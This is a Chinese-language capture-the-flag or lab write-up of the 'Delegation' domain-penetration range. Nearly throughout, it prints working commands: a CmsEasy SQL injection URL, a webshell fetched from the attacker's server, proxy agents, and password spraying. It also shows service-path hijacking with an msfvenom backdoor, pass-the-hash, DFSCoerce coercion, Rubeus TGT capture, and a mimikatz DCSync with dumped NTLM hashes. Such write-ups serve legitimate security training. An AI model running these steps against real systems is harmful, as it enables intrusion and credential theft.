Delegation
Delegation
Delegation是一套难度为中等的靶场环境,完成该挑战可以帮助玩家了解内网渗透中的代理转发、内网扫描、信息收集、特权提升以及横向移动技术方法,加强对域环境核心认证机制的理解,以及掌握域环境渗透中一些有趣的技术要点。该靶场共有4个flag,分布于不同的靶机。
tag
Brute Force、Privilege Elevation、Kerberos、域渗透
信息搜集
先用fscan扫一下机器./fscan.exe -h 39.99.129.242 -nobr
1 | start infoscan |
机器36
没扫到什么东西,访问网站看看,发现为cmseasy,源代码发现CmsEasy 7_7_5_20210919_UTF8,搜索相关版本漏洞
CmsEasy crossall_act.php SQL注入漏洞
漏洞描述
CmsEasy 存在SQL注入漏洞,通过文件 service.php 加密SQL语句执行即可执行任意SQL命令
影响版本
CmsEasy V7.7.5_20210919
payload如下http://39.99.129.242/?case=crossall&act=execsql&sql=Ud-ZGLMFKBOhqavNJNK5WRCu9igJtYN1rVCO8hMFRM8NIKe6qmhRfWexXUiOqRN4aCe9aUie4Rtw5
成功获取admin用户的密码md5{"userid":"1","username":"admin","password":"e10adc3949ba59abbe56e057f20f883e","nickname":"\u7ba1\u7406\u5458","groupid":"2","checked":"1","qqlogin":"","alipaylogin":"","wechatlogin":"","avatar":"","userip":"","state":"0","qq":"1111","e_mail":"admin@admin.com","address":"admin","tel":"admin","question":"","answer":"","intro":"","point":"0","introducer":"0","regtime":"0","sex":"","isblock":"0","isdelete":"0","headimage":"\/html\/upload\/images\/201907\/15625455867367.png","integration":"0","couponidnum":"17:0:1","collect":"2,4,3,46,14,73","menoy":"100.07","adddatetime":"2021-09-01 00:00:00","notifiid":"","templatelang":"cn","adminlang":"cn","buyarchive":"","adminlangdomain":"","templatelangdomain":"","expired_time":"0"}
利用hashcat爆破hashcat -a 0 -m 0 --force hash.txt /usr/share/wordlists/rockyou.txt
-m 0 指定MD5算法
e10adc3949ba59abbe56e057f20f883e:123456
得到结果为123456,看来这里用弱口令爆破也可以
找一下其他可用漏洞
这个漏洞也可以打,而且更方便
CmsEasy_7.7.5_20211012存在任意文件写入和任意文件读取漏洞
我用的这个
CmsEasy update_admin.php 后台任意文件上传漏洞
漏洞描述
CmsEasy 后台存在任意文件上传漏洞,通过文件 service.php 加密Url参数执行即可上传任意文件。
影响版本
CmsEasy V7.7.5_20210919
需要先登录进去才能任意文件上传
在VPS上起个python内置服务器:
把需要下载的文件放在你执行python命令的路径下,然后执行下面的命令python3 -m http.server 80
然后在路径下放一个存有shell.php的shell.zip
1 | <?php |
951DS-3dNpg4nvhmjs1IjqBxqBEzl9VvcO0PZ%3DdKIKydh
构造下载请求/index.php?case=update&act=downfile&admin_dir=admin&site=default&url=951DS-3dNpg4nvhmjs1IjqBxqBEzl9VvcO0PZ%3DdKIKydh
成功上传
蚁剑连接shell.php,上传stowaway的agent./linux_x64_agent -l 44444 -s 123./linux_x64_admin -c 39.99.129.242:44444 -s 123
成功连接,先用stowaway传个fscan上去upload /home/kali/Desktop/fscan /tmp/xx/fscan
挂个代理socks 12345
然后起shellshellifconfig./fscan -h 172.22.4.0/24 -nobr
1 | start infoscan |
172.22.4.7 域控
172.22.4.19 FILESERVER
172.22.4.36 本机
172.22.4.45
本机提权find / -user root -perm -4000 -print 2>/dev/null
1 | /usr/bin/stapbpf |
发现diff这个一般不应该被设置的函数
找一下flagfind -name flag*
找到flag01的位置/home/flag/flag01.txt
然后利用diff进行读取echo > /tmp/1.txtdiff ./flag01.txt /tmp/1.txt
1 | 1,7d0 |
得到flag01以及hint:WIN19\Adrian
机器45
在windows起个代理想后续用windows远程桌面./linux_x64_agent -l 44445 -s 123./windows_x64_admin.exe -c 39.99.129.242:44445 -s 123
在45网站iis上也没发现什么可用漏洞
尝试利用hint进行密码爆破proxychains crackmapexec smb 172.22.4.45 -u Adrian -p /usr/share/wordlists/rockyou.txt -d WIN19
发现babygirl1回显不一样
这里windows远程好像不行
用rdesktop连过去看看proxychains rdesktop 172.22.4.45
需要改密码,改成12345678proxychains rdesktop 172.22.4.45 -u Adrian -p '12345678' -r disk:mydisk="./http"
远程过去桌面上有PrivescCheck漏洞扫描结果
直接看high就行

发现可以修改该服务的配置,例如将其执行的镜像路径 (ImagePath) 指向一个恶意的可执行文件。由于该服务以 LocalSystem 权限运行,重启服务后恶意程序将以 SYSTEM 权限执行。
配置msfmsfconsole
1 | use exploit/multi/handler |
拿下第一个机器
然后进行流量转发sessionsroute add 172.22.4.0/24 1
然后本地生成一个正向shell的windows的64位后门msfvenom -p windows/x64/meterpreter/bind_tcp LPORT=7654 -f exe -o xx.exe
配置msf
1 | use exploit/multi/handler |
打开 regedit。
导航到 HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\gupdate。
修改 ImagePath 值的数据为我们的木马
也可以用命令行修改注册表
reg add HKLM\SYSTEM\CurrentControlSet\Services\gupdate /v ImagePath /t REG_EXPAND_SZ /d "C:\Users\Adrian\Desktop\xx.exe"
然后运行更新命令sc start gupdate
这里在命令执行一段时间后进程会被关闭导致断连,这里hashdump出来用smbexec进行进程维持
1 | meterpreter > hashdump |
proxychains impacket-smbexec -hashes aad3b435b51404eeaad3b435b51404ee:ba21c629d9fd56aff10c3e826323e6ab Administrator@172.22.4.45 -codec gbk
然后再在命令行里面运行我们的木马进行msf连接
然后就可以拿flag02啦
1 | meterpreter > cat /users/administrator/flag/flag02.txt |
域控和机器19
传个SharpHound.exe上去进行信息收集SharpHound.exe -c all
然后成功获取zip文件,download下来download C:\\Users\\Adrian\\Desktop\\20250819230942_BloodHound.zip /home/kali/Desktop/20250819230942_BloodHound.zip
然后在kali中启动bloodhound
1 | neo4j start |
Shortest Paths to Unconstrained Delegation Systems
发现win19有非约束性委托
非约束性委派攻击
先添加个有管理员权限的新用户方便远程操作net user xianxin pass@123 /add
这里密码太简单可能会注册失败net localgroup administrators xianxin /add
添加管理员权限组方便后续以管理员权限运行
远程过去(windows远程桌面也可以)proxychains rdesktop 172.22.4.45 -u xianxin -p 'pass@123' -r disk:mydisk="./http"
传上去Rubeus.exe和mimikatz.exe
监听 TGT
我们可以用Rubeus来监听Event ID为4624事件,这样可以第一时间截取到域控的TGT
/interval:1 设置监听间隔1秒
/filteruser 监听对象为我们的域控,注意后面有个$,如果不设置监听对象就监听所有的TGT
DC01$为域控的主机名字加$
Rubeus.exe monitor /interval:1 /filteruser:DC01$
一定要管理员权限运行,不然会直接运行结束,起不到监听的作用
怎么让域控访问我们呢?有几个方法。
1.printspooler(打印机漏洞)
2.DFSCoerce
3.PetitPotam
利用DFSCoerce诱导管理员访问proxychains python dfscoerce.py -u "WIN19$" -hashes :29acd15241dd0b1f614d6912e59ab7b4 -d xiaorang.lab win19 172.22.4.7
成功拿到TGT
1 | doIFlDCCBZCgAwIBBaEDAgEWooIEnDCCBJhhggSUMIIEkKADAgEFoQ4bDFhJQU9SQU5HLkxBQqIhMB+gAwIBAqEYMBYbBmtyYnRndBsMWElBT1JBTkcuTEFCo4IEVDCCBFCgAwIBEqEDAgECooIEQgSCBD4Nb8k2UMxlNPYwy3CX7GoRJ7+OEpyqvc1ughgJdtcQR6FASRrGWaVBZHnkjoTO6YgZtySECixVGYfeOvaz5MOiiyTRAsgH6s0EHQzZHYo9g4O/zJ5JCWqQbKMS6G4z+JfL4N24nJBe8ib1vzi90kPuZm0CBtC2mfiEOyvDHQwAZBN52FDre/LidRgaJc6FfeDV1tioSlYsrp5Dsf+rgnaifdw9KtElRNrlDjGPj5+Hh8iE/uoIzh5NN/VZTf8Z7UlpapLdTlz06wh2cblivmkJmVwf1xouf5dEcVmwm3exnm101moSaFzt0xOz0mKZwh9DFnKNkeUcwnpWe5J6q2mx2uzcNLNw+lFMWXUTVvcviMjqGvghBaUE1UXkzEeEiIg+R8doGqHR/wI7Lc+oPE58fC6W4CcCti6IMq5VknWaPeLvdGmmwhYpGfXkEkJHhi/7fYe2uPc6wQz+kZzehv4iHJbyuU8syuNvkPchJCjeDowKhYAAATYAyb+QSrxyLQmqFPTRzQ4WqobGL4U6AdeN3W0fSBigOdVcL8GvM5NxV9m2K/X1/EcC5JnjoAIjCgrZY8ZBxn42Cq8me+Ri9nn2FLlE93n8Jix1q1Z4KQfCxRkWhN3ShKuIzN4lX7J1f+av4hUaScNe/FyiOPr9h5j1se1BoBd51f431x22/b6ZcvovCwPPZSJUuHR3vK5UewtvSp0hbMr1nSnLFIo9BrUG0v9Dqb2hXXXY3vqjr9LOwSkJMLwXc/AWa2AfqZkUtoD3NltMyeR4wUp6ZP9S50xzCgZ+kbLURutAbWPyiZGyOHeZ3Uaa6skfMtZh1jEOlwhtCVZ2a+rGGl2iR8vH5AMyTmO/PHeeyeEekOsrupSVqdwkF4w5jTTJFnrQ8qBGKGh4kDInfL1mw4Ny3aEdMFtiPAa/8e3+sDagLyFJ4aVeaU7cLHa4YuIb6DuAjXNlYvc1n8X6/NqkNMNuxo6G3Nc1A/gqje7iY/gB76/MJEEqC5wac2eV/1LEUx59ZtsNV4/j5FFWJepGNsYCN26s2qiO8q4/O15F0pS/9Wj/eHJIH1qrGRxcYMKplFMB9Q7taLKqoiBbutDf+8VqbUghWfx9g8xn80gTn5t7QgWBemCSjudEbA8VvNHN7H5iIHndIjfWmLPKDbVZHQ8O5VpW821L83BmUBEmjAkYo0OwRoZtIvhTwpaPVTVA4GFYBB6+oK4u6BJ1xmbxCshWQaRLq8ozjkd1+5cCwAeFMPuqAfieNS8FXIFhLJ+pxJKsWzdX4Z5aoSHh8esu7w0pEzW5mHNOotvDFWm+6c5s+PO5bckYtvA7RhEdpfja0Jons21393YmAORDGqa7iL088qZFuxmFWCpm3H/FmNaM2fWqENeNrK4dF65MdVi2eoA5mKLiyBf7Vl2lL9v4JtkIwMUNobHS7dlhSluXqKiJhJg5dOijgeMwgeCgAwIBAKKB2ASB1X2B0jCBz6CBzDCByTCBxqArMCmgAwIBEqEiBCCkD7+xagr5j3T9oEnIgOGeCopcWlXFdtWTIw3mRNplr6EOGwxYSUFPUkFORy5MQUKiEjAQoAMCAQGhCTAHGwVEQzAxJKMHAwUAYKEAAKURGA8yMDI1MDgxOTEyMDA1M1qmERgPMjAyNTA4MTkyMjAwNTNapxEYDzIwMjUwODI2MTIwMDUzWqgOGwxYSUFPUkFORy5MQUKpITAfoAMCAQKhGDAWGwZrcmJ0Z3QbDFhJQU9SQU5HLkxBQg== |
把这个base保存在base.txt里面
解base64之后直接保存为1.kirbicertutil -f -decode base.txt DC.kirbi
请求dcsyncmimikatz.exe "kerberos::purge" "kerberos::ptt DC.kirbi" "lsadump::dcsync /domain:xiaorang.lab /all /csv" "exit"
1 | 502 krbtgt 767e06b9c74fd628dd13785006a9092b 514 |
RID: 500 - 这是内置管理员帐户的固定 RID。
用户名: Administrator - 内置的域管理员帐户。
拥有此哈希相当于拥有域的最高权限。
拿到管理员的hash
然后横向拿flag就好了proxychains crackmapexec smb 172.22.4.19 -u Administrator -H4889f6553239ace1f7c47fa2c619c252 -d xiaorang.lab -x "type Users\Administrator\flag\flag03.txt"
proxychains crackmapexec smb 172.22.4.7 -u administrator -H4889f6553239ace1f7c47fa2c619c252 -d xiaorang.lab -x "type Users\Administrator\flag\flag04.txt"
